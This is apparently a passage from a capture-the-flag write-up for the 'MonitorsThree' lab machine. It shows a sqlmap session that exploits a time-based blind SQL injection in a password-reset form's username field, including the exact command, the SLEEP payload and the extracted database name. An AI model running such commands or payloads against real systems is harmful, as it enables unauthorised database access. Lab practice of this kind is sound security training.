 └─$ sqlmap -u 'http://monitorsthree.htb/forgot_password.php#' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' -H 'Content-Type: application/x-www-form-urlencoded'
 -H 'Cookie: PHPSESSID=8uk7d3mkbcva1bebn824l2uil7' --data-raw 'username=admin%29' --batch --current-db
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.8#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:38:47 /2024-09-05/
[14:38:47] [INFO] resuming back-end DBMS 'mysql'
[14:38:47] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin)' AND (SELECT 8819 FROM (SELECT(SLEEP(5)))WrRw) AND 'JgSd'='JgSd
---
[14:38:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:38:49] [INFO] fetching current database
[14:38:49] [INFO] resuming partial value: monitorsthree
[14:38:49] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:39:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[14:40:25] [INFO] adjusting time delay to 4 seconds due to good response times
_db
current database: 'monitorsthree_db'
[14:43:32] [INFO] fetched data logged to text files under '/home/whitemiller/.local/share/sqlmap/output/monitorsthree.htb'
[*] ending @ 14:43:32 /2024-09-05/